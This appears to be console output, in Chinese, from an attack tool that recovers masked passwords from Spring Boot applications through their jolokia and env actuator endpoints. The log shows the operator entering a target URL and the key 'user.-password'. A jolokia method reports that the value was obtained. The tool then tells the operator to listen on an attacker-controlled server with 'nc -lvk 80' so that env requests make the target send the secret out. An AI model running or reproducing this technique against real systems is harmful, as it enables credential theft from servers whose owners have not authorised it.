 ==========Spring Boot获取被星号脱敏的密码==========
1.[spring 1.x版本]   2.[spring 2.x版本]
请选择：2
输入要获取的key：user. -password
输入url：https:// 3/api
[-]jolokia接口1利用失败
[+]jolokia接口2利用成功，[user. -password]的值为：
[*]尝试env接口
[*]先在自己控制的外网服务器上监听http端口：
如监听80端口：nc -lvk 80
输入监听的ip:port==> :80
[*]env接口1请求发送成功，请查看服务器是否收到请求
若没利用成功，可选择继续利用，请保持监听正常
1.成功   2.失败
请选择：2
[*]env接口2请求发送成功，请查看服务器是否收到请求
若没利用成功，可选择继续利用，请保持监听正常
1.成功   2.失败
请选择：2
[*]env接口3请求发送成功，请查看服务器是否收到请求
若没利用成功，可以放弃了
进程已结束,退出代码0